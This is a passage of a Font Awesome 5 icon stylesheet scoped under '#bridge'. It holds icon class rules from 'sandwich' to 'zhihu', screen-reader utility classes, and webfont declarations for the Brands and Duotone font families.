#bridge .fa-sandwich:before {content: "";}
#bridge .fa-sass:before {content: "";}
#bridge .fa-satellite:before {content: "";}
#bridge .fa-satellite-dish:before {content: "";}
#bridge .fa-sausage:before {content: "";}
#bridge .fa-save:before {content: "";}
#bridge .fa-scalpel:before {content: "";}
#bridge .fa-scalpel-path:before {content: "";}
#bridge .fa-scanner:before {content: "";}
#bridge .fa-scanner-keyboard:before {content: "";}
#bridge .fa-scanner-touchscreen:before {content: "";}
#bridge .fa-scarecrow:before {content: "";}
#bridge .fa-scarf:before {content: "";}
#bridge .fa-schlix:before {content: "";}
#bridge .fa-school:before {content: "";}
#bridge .fa-screwdriver:before {content: "";}
#bridge .fa-scribd:before {content: "";}
#bridge .fa-scroll:before {content: "";}
#bridge .fa-scroll-old:before {content: "";}
#bridge .fa-scrubber:before {content: "";}
#bridge .fa-scythe:before {content: "";}
#bridge .fa-sd-card:before {content: "";}
#bridge .fa-search:before {content: "";}
#bridge .fa-search-dollar:before {content: "";}
#bridge .fa-search-location:before {content: "";}
#bridge .fa-search-minus:before {content: "";}
#bridge .fa-search-plus:before {content: "";}
#bridge .fa-searchengin:before {content: "";}
#bridge .fa-seedling:before {content: "";}
#bridge .fa-sellcast:before {content: "";}
#bridge .fa-sellsy:before {content: "";}
#bridge .fa-send-back:before {content: "";}
#bridge .fa-send-backward:before {content: "";}
#bridge .fa-server:before {content: "";}
#bridge .fa-servicestack:before {content: "";}
#bridge .fa-shapes:before {content: "";}
#bridge .fa-share:before {content: "";}
#bridge .fa-share-all:before {content: "";}
#bridge .fa-share-alt:before {content: "";}
#bridge .fa-share-alt-square:before {content: "";}
#bridge .fa-share-square:before {content: "";}
#bridge .fa-sheep:before {content: "";}
#bridge .fa-shekel-sign:before {content: "";}
#bridge .fa-shield:before {content: "";}
#bridge .fa-shield-alt:before {content: "";}
#bridge .fa-shield-check:before {content: "";}
#bridge .fa-shield-cross:before {content: "";}
#bridge .fa-ship:before {content: "";}
#bridge .fa-shipping-fast:before {content: "";}
#bridge .fa-shipping-timed:before {content: "";}
#bridge .fa-shirtsinbulk:before {content: "";}
#bridge .fa-shish-kebab:before {content: "";}
#bridge .fa-shoe-prints:before {content: "";}
#bridge .fa-shopping-bag:before {content: "";}
#bridge .fa-shopping-basket:before {content: "";}
#bridge .fa-shopping-cart:before {content: "";}
#bridge .fa-shopware:before {content: "";}
#bridge .fa-shovel:before {content: "";}
#bridge .fa-shovel-snow:before {content: "";}
#bridge .fa-shower:before {content: "";}
#bridge .fa-shredder:before {content: "";}
#bridge .fa-shuttle-van:before {content: "";}
#bridge .fa-shuttlecock:before {content: "";}
#bridge .fa-sickle:before {content: "";}
#bridge .fa-sigma:before {content: "";}
#bridge .fa-sign:before {content: "";}
#bridge .fa-sign-in:before {content: "";}
#bridge .fa-sign-in-alt:before {content: "";}
#bridge .fa-sign-language:before {content: "";}
#bridge .fa-sign-out:before {content: "";}
#bridge .fa-sign-out-alt:before {content: "";}
#bridge .fa-signal:before {content: "";}
#bridge .fa-signal-1:before {content: "";}
#bridge .fa-signal-2:before {content: "";}
#bridge .fa-signal-3:before {content: "";}
#bridge .fa-signal-4:before {content: "";}
#bridge .fa-signal-alt:before {content: "";}
#bridge .fa-signal-alt-1:before {content: "";}
#bridge .fa-signal-alt-2:before {content: "";}
#bridge .fa-signal-alt-3:before {content: "";}
#bridge .fa-signal-alt-slash:before {content: "";}
#bridge .fa-signal-slash:before {content: "";}
#bridge .fa-signature:before {content: "";}
#bridge .fa-sim-card:before {content: "";}
#bridge .fa-simplybuilt:before {content: "";}
#bridge .fa-sistrix:before {content: "";}
#bridge .fa-sitemap:before {content: "";}
#bridge .fa-sith:before {content: "";}
#bridge .fa-skating:before {content: "";}
#bridge .fa-skeleton:before {content: "";}
#bridge .fa-sketch:before {content: "";}
#bridge .fa-ski-jump:before {content: "";}
#bridge .fa-ski-lift:before {content: "";}
#bridge .fa-skiing:before {content: "";}
#bridge .fa-skiing-nordic:before {content: "";}
#bridge .fa-skull:before {content: "";}
#bridge .fa-skull-crossbones:before {content: "";}
#bridge .fa-skyatlas:before {content: "";}
#bridge .fa-skype:before {content: "";}
#bridge .fa-slack:before {content: "";}
#bridge .fa-slack-hash:before {content: "";}
#bridge .fa-slash:before {content: "";}
#bridge .fa-sledding:before {content: "";}
#bridge .fa-sleigh:before {content: "";}
#bridge .fa-sliders-h:before {content: "";}
#bridge .fa-sliders-h-square:before {content: "";}
#bridge .fa-sliders-v:before {content: "";}
#bridge .fa-sliders-v-square:before {content: "";}
#bridge .fa-slideshare:before {content: "";}
#bridge .fa-smile:before {content: "";}
#bridge .fa-smile-beam:before {content: "";}
#bridge .fa-smile-plus:before {content: "";}
#bridge .fa-smile-wink:before {content: "";}
#bridge .fa-smog:before {content: "";}
#bridge .fa-smoke:before {content: "";}
#bridge .fa-smoking:before {content: "";}
#bridge .fa-smoking-ban:before {content: "";}
#bridge .fa-sms:before {content: "";}
#bridge .fa-snake:before {content: "";}
#bridge .fa-snapchat:before {content: "";}
#bridge .fa-snapchat-ghost:before {content: "";}
#bridge .fa-snapchat-square:before {content: "";}
#bridge .fa-snooze:before {content: "";}
#bridge .fa-snow-blowing:before {content: "";}
#bridge .fa-snowboarding:before {content: "";}
#bridge .fa-snowflake:before {content: "";}
#bridge .fa-snowflakes:before {content: "";}
#bridge .fa-snowman:before {content: "";}
#bridge .fa-snowmobile:before {content: "";}
#bridge .fa-snowplow:before {content: "";}
#bridge .fa-socks:before {content: "";}
#bridge .fa-solar-panel:before {content: "";}
#bridge .fa-sort:before {content: "";}
#bridge .fa-sort-alpha-down:before {content: "";}
#bridge .fa-sort-alpha-down-alt:before {content: "";}
#bridge .fa-sort-alpha-up:before {content: "";}
#bridge .fa-sort-alpha-up-alt:before {content: "";}
#bridge .fa-sort-alt:before {content: "";}
#bridge .fa-sort-amount-down:before {content: "";}
#bridge .fa-sort-amount-down-alt:before {content: "";}
#bridge .fa-sort-amount-up:before {content: "";}
#bridge .fa-sort-amount-up-alt:before {content: "";}
#bridge .fa-sort-down:before {content: "";}
#bridge .fa-sort-numeric-down:before {content: "";}
#bridge .fa-sort-numeric-down-alt:before {content: "";}
#bridge .fa-sort-numeric-up:before {content: "";}
#bridge .fa-sort-numeric-up-alt:before {content: "";}
#bridge .fa-sort-shapes-down:before {content: "";}
#bridge .fa-sort-shapes-down-alt:before {content: "";}
#bridge .fa-sort-shapes-up:before {content: "";}
#bridge .fa-sort-shapes-up-alt:before {content: "";}
#bridge .fa-sort-size-down:before {content: "";}
#bridge .fa-sort-size-down-alt:before {content: "";}
#bridge .fa-sort-size-up:before {content: "";}
#bridge .fa-sort-size-up-alt:before {content: "";}
#bridge .fa-sort-up:before {content: "";}
#bridge .fa-soundcloud:before {content: "";}
#bridge .fa-soup:before {content: "";}
#bridge .fa-sourcetree:before {content: "";}
#bridge .fa-spa:before {content: "";}
#bridge .fa-space-shuttle:before {content: "";}
#bridge .fa-spade:before {content: "";}
#bridge .fa-sparkles:before {content: "";}
#bridge .fa-speakap:before {content: "";}
#bridge .fa-speaker-deck:before {content: "";}
#bridge .fa-spell-check:before {content: "";}
#bridge .fa-spider:before {content: "";}
#bridge .fa-spider-black-widow:before {content: "";}
#bridge .fa-spider-web:before {content: "";}
#bridge .fa-spinner:before {content: "";}
#bridge .fa-spinner-third:before {content: "";}
#bridge .fa-splotch:before {content: "";}
#bridge .fa-spotify:before {content: "";}
#bridge .fa-spray-can:before {content: "";}
#bridge .fa-square:before {content: "";}
#bridge .fa-square-full:before {content: "";}
#bridge .fa-square-root:before {content: "";}
#bridge .fa-square-root-alt:before {content: "";}
#bridge .fa-squarespace:before {content: "";}
#bridge .fa-squirrel:before {content: "";}
#bridge .fa-stack-exchange:before {content: "";}
#bridge .fa-stack-overflow:before {content: "";}
#bridge .fa-stackpath:before {content: "";}
#bridge .fa-staff:before {content: "";}
#bridge .fa-stamp:before {content: "";}
#bridge .fa-star:before {content: "";}
#bridge .fa-star-and-crescent:before {content: "";}
#bridge .fa-star-christmas:before {content: "";}
#bridge .fa-star-exclamation:before {content: "";}
#bridge .fa-star-half:before {content: "";}
#bridge .fa-star-half-alt:before {content: "";}
#bridge .fa-star-of-david:before {content: "";}
#bridge .fa-star-of-life:before {content: "";}
#bridge .fa-stars:before {content: "";}
#bridge .fa-staylinked:before {content: "";}
#bridge .fa-steak:before {content: "";}
#bridge .fa-steam:before {content: "";}
#bridge .fa-steam-square:before {content: "";}
#bridge .fa-steam-symbol:before {content: "";}
#bridge .fa-steering-wheel:before {content: "";}
#bridge .fa-step-backward:before {content: "";}
#bridge .fa-step-forward:before {content: "";}
#bridge .fa-stethoscope:before {content: "";}
#bridge .fa-sticker-mule:before {content: "";}
#bridge .fa-sticky-note:before {content: "";}
#bridge .fa-stocking:before {content: "";}
#bridge .fa-stomach:before {content: "";}
#bridge .fa-stop:before {content: "";}
#bridge .fa-stop-circle:before {content: "";}
#bridge .fa-stopwatch:before {content: "";}
#bridge .fa-store:before {content: "";}
#bridge .fa-store-alt:before {content: "";}
#bridge .fa-strava:before {content: "";}
#bridge .fa-stream:before {content: "";}
#bridge .fa-street-view:before {content: "";}
#bridge .fa-stretcher:before {content: "";}
#bridge .fa-strikethrough:before {content: "";}
#bridge .fa-stripe:before {content: "";}
#bridge .fa-stripe-s:before {content: "";}
#bridge .fa-stroopwafel:before {content: "";}
#bridge .fa-studiovinari:before {content: "";}
#bridge .fa-stumbleupon:before {content: "";}
#bridge .fa-stumbleupon-circle:before {content: "";}
#bridge .fa-subscript:before {content: "";}
#bridge .fa-subway:before {content: "";}
#bridge .fa-suitcase:before {content: "";}
#bridge .fa-suitcase-rolling:before {content: "";}
#bridge .fa-sun:before {content: "";}
#bridge .fa-sun-cloud:before {content: "";}
#bridge .fa-sun-dust:before {content: "";}
#bridge .fa-sun-haze:before {content: "";}
#bridge .fa-sunglasses:before {content: "";}
#bridge .fa-sunrise:before {content: "";}
#bridge .fa-sunset:before {content: "";}
#bridge .fa-superpowers:before {content: "";}
#bridge .fa-superscript:before {content: "";}
#bridge .fa-supple:before {content: "";}
#bridge .fa-surprise:before {content: "";}
#bridge .fa-suse:before {content: "";}
#bridge .fa-swatchbook:before {content: "";}
#bridge .fa-swimmer:before {content: "";}
#bridge .fa-swimming-pool:before {content: "";}
#bridge .fa-sword:before {content: "";}
#bridge .fa-swords:before {content: "";}
#bridge .fa-symfony:before {content: "";}
#bridge .fa-synagogue:before {content: "";}
#bridge .fa-sync:before {content: "";}
#bridge .fa-sync-alt:before {content: "";}
#bridge .fa-syringe:before {content: "";}
#bridge .fa-table:before {content: "";}
#bridge .fa-table-tennis:before {content: "";}
#bridge .fa-tablet:before {content: "";}
#bridge .fa-tablet-alt:before {content: "";}
#bridge .fa-tablet-android:before {content: "";}
#bridge .fa-tablet-android-alt:before {content: "";}
#bridge .fa-tablet-rugged:before {content: "";}
#bridge .fa-tablets:before {content: "";}
#bridge .fa-tachometer:before {content: "";}
#bridge .fa-tachometer-alt:before {content: "";}
#bridge .fa-tachometer-alt-average:before {content: "";}
#bridge .fa-tachometer-alt-fast:before {content: "";}
#bridge .fa-tachometer-alt-fastest:before {content: "";}
#bridge .fa-tachometer-alt-slow:before {content: "";}
#bridge .fa-tachometer-alt-slowest:before {content: "";}
#bridge .fa-tachometer-average:before {content: "";}
#bridge .fa-tachometer-fast:before {content: "";}
#bridge .fa-tachometer-fastest:before {content: "";}
#bridge .fa-tachometer-slow:before {content: "";}
#bridge .fa-tachometer-slowest:before {content: "";}
#bridge .fa-taco:before {content: "";}
#bridge .fa-tag:before {content: "";}
#bridge .fa-tags:before {content: "";}
#bridge .fa-tally:before {content: "";}
#bridge .fa-tanakh:before {content: "";}
#bridge .fa-tape:before {content: "";}
#bridge .fa-tasks:before {content: "";}
#bridge .fa-tasks-alt:before {content: "";}
#bridge .fa-taxi:before {content: "";}
#bridge .fa-teamspeak:before {content: "";}
#bridge .fa-teeth:before {content: "";}
#bridge .fa-teeth-open:before {content: "";}
#bridge .fa-telegram:before {content: "";}
#bridge .fa-telegram-plane:before {content: "";}
#bridge .fa-temperature-frigid:before {content: "";}
#bridge .fa-temperature-high:before {content: "";}
#bridge .fa-temperature-hot:before {content: "";}
#bridge .fa-temperature-low:before {content: "";}
#bridge .fa-tencent-weibo:before {content: "";}
#bridge .fa-tenge:before {content: "";}
#bridge .fa-tennis-ball:before {content: "";}
#bridge .fa-terminal:before {content: "";}
#bridge .fa-text:before {content: "";}
#bridge .fa-text-height:before {content: "";}
#bridge .fa-text-size:before {content: "";}
#bridge .fa-text-width:before {content: "";}
#bridge .fa-th:before {content: "";}
#bridge .fa-th-large:before {content: "";}
#bridge .fa-th-list:before {content: "";}
#bridge .fa-the-red-yeti:before {content: "";}
#bridge .fa-theater-masks:before {content: "";}
#bridge .fa-themeco:before {content: "";}
#bridge .fa-themeisle:before {content: "";}
#bridge .fa-thermometer:before {content: "";}
#bridge .fa-thermometer-empty:before {content: "";}
#bridge .fa-thermometer-full:before {content: "";}
#bridge .fa-thermometer-half:before {content: "";}
#bridge .fa-thermometer-quarter:before {content: "";}
#bridge .fa-thermometer-three-quarters:before {content: "";}
#bridge .fa-theta:before {content: "";}
#bridge .fa-think-peaks:before {content: "";}
#bridge .fa-thumbs-down:before {content: "";}
#bridge .fa-thumbs-up:before {content: "";}
#bridge .fa-thumbtack:before {content: "";}
#bridge .fa-thunderstorm:before {content: "";}
#bridge .fa-thunderstorm-moon:before {content: "";}
#bridge .fa-thunderstorm-sun:before {content: "";}
#bridge .fa-ticket:before {content: "";}
#bridge .fa-ticket-alt:before {content: "";}
#bridge .fa-tilde:before {content: "";}
#bridge .fa-times:before {content: "";}
#bridge .fa-times-circle:before {content: "";}
#bridge .fa-times-hexagon:before {content: "";}
#bridge .fa-times-octagon:before {content: "";}
#bridge .fa-times-square:before {content: "";}
#bridge .fa-tint:before {content: "";}
#bridge .fa-tint-slash:before {content: "";}
#bridge .fa-tire:before {content: "";}
#bridge .fa-tire-flat:before {content: "";}
#bridge .fa-tire-pressure-warning:before {content: "";}
#bridge .fa-tire-rugged:before {content: "";}
#bridge .fa-tired:before {content: "";}
#bridge .fa-toggle-off:before {content: "";}
#bridge .fa-toggle-on:before {content: "";}
#bridge .fa-toilet:before {content: "";}
#bridge .fa-toilet-paper:before {content: "";}
#bridge .fa-toilet-paper-alt:before {content: "";}
#bridge .fa-tombstone:before {content: "";}
#bridge .fa-tombstone-alt:before {content: "";}
#bridge .fa-toolbox:before {content: "";}
#bridge .fa-tools:before {content: "";}
#bridge .fa-tooth:before {content: "";}
#bridge .fa-toothbrush:before {content: "";}
#bridge .fa-torah:before {content: "";}
#bridge .fa-torii-gate:before {content: "";}
#bridge .fa-tornado:before {content: "";}
#bridge .fa-tractor:before {content: "";}
#bridge .fa-trade-federation:before {content: "";}
#bridge .fa-trademark:before {content: "";}
#bridge .fa-traffic-cone:before {content: "";}
#bridge .fa-traffic-light:before {content: "";}
#bridge .fa-traffic-light-go:before {content: "";}
#bridge .fa-traffic-light-slow:before {content: "";}
#bridge .fa-traffic-light-stop:before {content: "";}
#bridge .fa-train:before {content: "";}
#bridge .fa-tram:before {content: "";}
#bridge .fa-transgender:before {content: "";}
#bridge .fa-transgender-alt:before {content: "";}
#bridge .fa-trash:before {content: "";}
#bridge .fa-trash-alt:before {content: "";}
#bridge .fa-trash-restore:before {content: "";}
#bridge .fa-trash-restore-alt:before {content: "";}
#bridge .fa-trash-undo:before {content: "";}
#bridge .fa-trash-undo-alt:before {content: "";}
#bridge .fa-treasure-chest:before {content: "";}
#bridge .fa-tree:before {content: "";}
#bridge .fa-tree-alt:before {content: "";}
#bridge .fa-tree-christmas:before {content: "";}
#bridge .fa-tree-decorated:before {content: "";}
#bridge .fa-tree-large:before {content: "";}
#bridge .fa-tree-palm:before {content: "";}
#bridge .fa-trees:before {content: "";}
#bridge .fa-trello:before {content: "";}
#bridge .fa-triangle:before {content: "";}
#bridge .fa-tripadvisor:before {content: "";}
#bridge .fa-trophy:before {content: "";}
#bridge .fa-trophy-alt:before {content: "";}
#bridge .fa-truck:before {content: "";}
#bridge .fa-truck-container:before {content: "";}
#bridge .fa-truck-couch:before {content: "";}
#bridge .fa-truck-loading:before {content: "";}
#bridge .fa-truck-monster:before {content: "";}
#bridge .fa-truck-moving:before {content: "";}
#bridge .fa-truck-pickup:before {content: "";}
#bridge .fa-truck-plow:before {content: "";}
#bridge .fa-truck-ramp:before {content: "";}
#bridge .fa-tshirt:before {content: "";}
#bridge .fa-tty:before {content: "";}
#bridge .fa-tumblr:before {content: "";}
#bridge .fa-tumblr-square:before {content: "";}
#bridge .fa-turkey:before {content: "";}
#bridge .fa-turtle:before {content: "";}
#bridge .fa-tv:before {content: "";}
#bridge .fa-tv-retro:before {content: "";}
#bridge .fa-twitch:before {content: "";}
#bridge .fa-twitter:before {content: "";}
#bridge .fa-twitter-square:before {content: "";}
#bridge .fa-typo3:before {content: "";}
#bridge .fa-uber:before {content: "";}
#bridge .fa-ubuntu:before {content: "";}
#bridge .fa-uikit:before {content: "";}
#bridge .fa-umbrella:before {content: "";}
#bridge .fa-umbrella-beach:before {content: "";}
#bridge .fa-underline:before {content: "";}
#bridge .fa-undo:before {content: "";}
#bridge .fa-undo-alt:before {content: "";}
#bridge .fa-unicorn:before {content: "";}
#bridge .fa-union:before {content: "";}
#bridge .fa-uniregistry:before {content: "";}
#bridge .fa-universal-access:before {content: "";}
#bridge .fa-university:before {content: "";}
#bridge .fa-unlink:before {content: "";}
#bridge .fa-unlock:before {content: "";}
#bridge .fa-unlock-alt:before {content: "";}
#bridge .fa-untappd:before {content: "";}
#bridge .fa-upload:before {content: "";}
#bridge .fa-ups:before {content: "";}
#bridge .fa-usb:before {content: "";}
#bridge .fa-usd-circle:before {content: "";}
#bridge .fa-usd-square:before {content: "";}
#bridge .fa-user:before {content: "";}
#bridge .fa-user-alt:before {content: "";}
#bridge .fa-user-alt-slash:before {content: "";}
#bridge .fa-user-astronaut:before {content: "";}
#bridge .fa-user-chart:before {content: "";}
#bridge .fa-user-check:before {content: "";}
#bridge .fa-user-circle:before {content: "";}
#bridge .fa-user-clock:before {content: "";}
#bridge .fa-user-cog:before {content: "";}
#bridge .fa-user-crown:before {content: "";}
#bridge .fa-user-edit:before {content: "";}
#bridge .fa-user-friends:before {content: "";}
#bridge .fa-user-graduate:before {content: "";}
#bridge .fa-user-hard-hat:before {content: "";}
#bridge .fa-user-headset:before {content: "";}
#bridge .fa-user-injured:before {content: "";}
#bridge .fa-user-lock:before {content: "";}
#bridge .fa-user-md:before {content: "";}
#bridge .fa-user-md-chat:before {content: "";}
#bridge .fa-user-minus:before {content: "";}
#bridge .fa-user-ninja:before {content: "";}
#bridge .fa-user-nurse:before {content: "";}
#bridge .fa-user-plus:before {content: "";}
#bridge .fa-user-secret:before {content: "";}
#bridge .fa-user-shield:before {content: "";}
#bridge .fa-user-slash:before {content: "";}
#bridge .fa-user-tag:before {content: "";}
#bridge .fa-user-tie:before {content: "";}
#bridge .fa-user-times:before {content: "";}
#bridge .fa-users:before {content: "";}
#bridge .fa-users-class:before {content: "";}
#bridge .fa-users-cog:before {content: "";}
#bridge .fa-users-crown:before {content: "";}
#bridge .fa-users-medical:before {content: "";}
#bridge .fa-usps:before {content: "";}
#bridge .fa-ussunnah:before {content: "";}
#bridge .fa-utensil-fork:before {content: "";}
#bridge .fa-utensil-knife:before {content: "";}
#bridge .fa-utensil-spoon:before {content: "";}
#bridge .fa-utensils:before {content: "";}
#bridge .fa-utensils-alt:before {content: "";}
#bridge .fa-vaadin:before {content: "";}
#bridge .fa-value-absolute:before {content: "";}
#bridge .fa-vector-square:before {content: "";}
#bridge .fa-venus:before {content: "";}
#bridge .fa-venus-double:before {content: "";}
#bridge .fa-venus-mars:before {content: "";}
#bridge .fa-viacoin:before {content: "";}
#bridge .fa-viadeo:before {content: "";}
#bridge .fa-viadeo-square:before {content: "";}
#bridge .fa-vial:before {content: "";}
#bridge .fa-vials:before {content: "";}
#bridge .fa-viber:before {content: "";}
#bridge .fa-video:before {content: "";}
#bridge .fa-video-plus:before {content: "";}
#bridge .fa-video-slash:before {content: "";}
#bridge .fa-vihara:before {content: "";}
#bridge .fa-vimeo:before {content: "";}
#bridge .fa-vimeo-square:before {content: "";}
#bridge .fa-vimeo-v:before {content: "";}
#bridge .fa-vine:before {content: "";}
#bridge .fa-vk:before {content: "";}
#bridge .fa-vnv:before {content: "";}
#bridge .fa-voicemail:before {content: "";}
#bridge .fa-volcano:before {content: "";}
#bridge .fa-volleyball-ball:before {content: "";}
#bridge .fa-volume:before {content: "";}
#bridge .fa-volume-down:before {content: "";}
#bridge .fa-volume-mute:before {content: "";}
#bridge .fa-volume-off:before {content: "";}
#bridge .fa-volume-slash:before {content: "";}
#bridge .fa-volume-up:before {content: "";}
#bridge .fa-vote-nay:before {content: "";}
#bridge .fa-vote-yea:before {content: "";}
#bridge .fa-vr-cardboard:before {content: "";}
#bridge .fa-vuejs:before {content: "";}
#bridge .fa-walker:before {content: "";}
#bridge .fa-walking:before {content: "";}
#bridge .fa-wallet:before {content: "";}
#bridge .fa-wand:before {content: "";}
#bridge .fa-wand-magic:before {content: "";}
#bridge .fa-warehouse:before {content: "";}
#bridge .fa-warehouse-alt:before {content: "";}
#bridge .fa-washer:before {content: "";}
#bridge .fa-watch:before {content: "";}
#bridge .fa-watch-fitness:before {content: "";}
#bridge .fa-water:before {content: "";}
#bridge .fa-water-lower:before {content: "";}
#bridge .fa-water-rise:before {content: "";}
#bridge .fa-wave-sine:before {content: "";}
#bridge .fa-wave-square:before {content: "";}
#bridge .fa-wave-triangle:before {content: "";}
#bridge .fa-waze:before {content: "";}
#bridge .fa-webcam:before {content: "";}
#bridge .fa-webcam-slash:before {content: "";}
#bridge .fa-weebly:before {content: "";}
#bridge .fa-weibo:before {content: "";}
#bridge .fa-weight:before {content: "";}
#bridge .fa-weight-hanging:before {content: "";}
#bridge .fa-weixin:before {content: "";}
#bridge .fa-whale:before {content: "";}
#bridge .fa-whatsapp:before {content: "";}
#bridge .fa-whatsapp-square:before {content: "";}
#bridge .fa-wheat:before {content: "";}
#bridge .fa-wheelchair:before {content: "";}
#bridge .fa-whistle:before {content: "";}
#bridge .fa-whmcs:before {content: "";}
#bridge .fa-wifi:before {content: "";}
#bridge .fa-wifi-1:before {content: "";}
#bridge .fa-wifi-2:before {content: "";}
#bridge .fa-wifi-slash:before {content: "";}
#bridge .fa-wikipedia-w:before {content: "";}
#bridge .fa-wind:before {content: "";}
#bridge .fa-wind-turbine:before {content: "";}
#bridge .fa-wind-warning:before {content: "";}
#bridge .fa-window:before {content: "";}
#bridge .fa-window-alt:before {content: "";}
#bridge .fa-window-close:before {content: "";}
#bridge .fa-window-maximize:before {content: "";}
#bridge .fa-window-minimize:before {content: "";}
#bridge .fa-window-restore:before {content: "";}
#bridge .fa-windows:before {content: "";}
#bridge .fa-windsock:before {content: "";}
#bridge .fa-wine-bottle:before {content: "";}
#bridge .fa-wine-glass:before {content: "";}
#bridge .fa-wine-glass-alt:before {content: "";}
#bridge .fa-wix:before {content: "";}
#bridge .fa-wizards-of-the-coast:before {content: "";}
#bridge .fa-wolf-pack-battalion:before {content: "";}
#bridge .fa-won-sign:before {content: "";}
#bridge .fa-wordpress:before {content: "";}
#bridge .fa-wordpress-simple:before {content: "";}
#bridge .fa-wpbeginner:before {content: "";}
#bridge .fa-wpexplorer:before {content: "";}
#bridge .fa-wpforms:before {content: "";}
#bridge .fa-wpressr:before {content: "";}
#bridge .fa-wreath:before {content: "";}
#bridge .fa-wrench:before {content: "";}
#bridge .fa-x-ray:before {content: "";}
#bridge .fa-xbox:before {content: "";}
#bridge .fa-xing:before {content: "";}
#bridge .fa-xing-square:before {content: "";}
#bridge .fa-y-combinator:before {content: "";}
#bridge .fa-yahoo:before {content: "";}
#bridge .fa-yammer:before {content: "";}
#bridge .fa-yandex:before {content: "";}
#bridge .fa-yandex-international:before {content: "";}
#bridge .fa-yarn:before {content: "";}
#bridge .fa-yelp:before {content: "";}
#bridge .fa-yen-sign:before {content: "";}
#bridge .fa-yin-yang:before {content: "";}
#bridge .fa-yoast:before {content: "";}
#bridge .fa-youtube:before {content: "";}
#bridge .fa-youtube-square:before {content: "";}
#bridge .fa-zhihu:before {content: "";}
#bridge .sr-only {border: 0;clip: rect(0,0,0,0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
#bridge .sr-only-focusable:active, #bridge .sr-only-focusable:focus {clip: auto;height: auto;margin: 0;overflow: visible;position: static;width: auto;}
@font-face {font-family: "Font Awesome 5 Brands";font-style: normal;font-weight: normal;font-display: auto;src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-brands-400.eot");src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-brands-400.woff") format("woff"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-brands-400.ttf") format("truetype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-brands-400.svg#fontawesome") format("svg");}
#bridge .fab {font-family: "Font Awesome 5 Brands";}
@font-face {font-family: "Font Awesome 5 Duotone";font-style: normal;font-weight: 900;font-display: auto;src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-duotone-900.eot");src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-duotone-900.woff2") format("woff2"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-duotone-900.woff") format("woff"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-duotone-900.ttf") format("truetype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-duotone-900.svg#fontawesome") format("svg");}
#bridge .fad {position: relative;font-family: "Font Awesome 5 Duotone";font-weight: 900;}
#bridge .fad:before {position: absolute;color: var(--fa-primary-color,inherit);opacity: 1;opacity: var(--fa-primary-opacity,1);}
#bridge .fad:after {color: var(--fa-secondary-color,inherit);}
#bridge .fa-swap-opacity .fad:before, #bridge .fad.fa-swap-opacity:before, #bridge .fad:after {opacity: .4;opacity: var(--fa-secondary-opacity,.4);}
#bridge .fa-swap-opacity .fad:after, #bridge .fad.fa-swap-opacity:after {opacity: 1;opacity: var(--fa-primary-opacity,1);}
#bridge .fad.fa-inverse {color: #fff;}
#bridge .fad.fa-stack-1x, #bridge .fad.fa-stack-2x {position: absolute;}
#bridge .fad.fa-fw:before, #bridge .fad.fa-stack-1x:before, #bridge .fad.fa-stack-2x:before {left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);}
#bridge .fad.fa-abacus:after {content: "􏙀";}
#bridge .fad.fa-acorn:after {content: "􏚮";}
#bridge .fad.fa-ad:after {content: "􏙁";}
#bridge .fad.fa-address-book:after {content: "􏊹";}
#bridge .fad.fa-address-card:after {content: "􏊻";}
#bridge .fad.fa-adjust:after {content: "􏁂";}
#bridge .fad.fa-air-freshener:after {content: "􏗐";}
#bridge .fad.fa-alarm-clock:after {content: "􏍎";}
#bridge .fad.fa-alarm-exclamation:after {content: "􏡃";}
#bridge .fad.fa-alarm-plus:after {content: "􏡄";}
#bridge .fad.fa-alarm-snooze:after {content: "􏡅";}
#bridge .fad.fa-alicorn:after {content: "􏚰";}
#bridge .fad.fa-align-center:after {content: "􏀷";}
#bridge .fad.fa-align-justify:after {content: "􏀹";}
#bridge .fad.fa-align-left:after {content: "􏀶";}
#bridge .fad.fa-align-right:after {content: "􏀸";}
#bridge .fad.fa-align-slash:after {content: "􏡆";}
#bridge .fad.fa-allergies:after {content: "􏑡";}
#bridge .fad.fa-ambulance:after {content: "􏃹";}
#bridge .fad.fa-american-sign-language-interpreting:after {content: "􏊣";}
#bridge .fad.fa-analytics:after {content: "􏙃";}
#bridge .fad.fa-anchor:after {content: "􏄽";}
#bridge .fad.fa-angel:after {content: "􏝹";}
#bridge .fad.fa-angle-double-down:after {content: "􏄃";}
#bridge .fad.fa-angle-double-left:after {content: "􏄀";}
#bridge .fad.fa-angle-double-right:after {content: "􏄁";}
#bridge .fad.fa-angle-double-up:after {content: "􏄂";}
#bridge .fad.fa-angle-down:after {content: "􏄇";}
#bridge .fad.fa-angle-left:after {content: "􏄄";}
#bridge .fad.fa-angle-right:after {content: "􏄅";}
#bridge .fad.fa-angle-up:after {content: "􏄆";}
#bridge .fad.fa-angry:after {content: "􏕖";}
#bridge .fad.fa-ankh:after {content: "􏙄";}
#bridge .fad.fa-apple-alt:after {content: "􏗑";}
#bridge .fad.fa-apple-crate:after {content: "􏚱";}
#bridge .fad.fa-archive:after {content: "􏆇";}
#bridge .fad.fa-archway:after {content: "􏕗";}
#bridge .fad.fa-arrow-alt-circle-down:after {content: "􏍘";}
#bridge .fad.fa-arrow-alt-circle-left:after {content: "􏍙";}
#bridge .fad.fa-arrow-alt-circle-right:after {content: "􏍚";}
#bridge .fad.fa-arrow-alt-circle-up:after {content: "􏍛";}
#bridge .fad.fa-arrow-alt-down:after {content: "􏍔";}
#bridge .fad.fa-arrow-alt-from-bottom:after {content: "􏍆";}
#bridge .fad.fa-arrow-alt-from-left:after {content: "􏍇";}
#bridge .fad.fa-arrow-alt-from-right:after {content: "􏍈";}
#bridge .fad.fa-arrow-alt-from-top:after {content: "􏍉";}
#bridge .fad.fa-arrow-alt-left:after {content: "􏍕";}
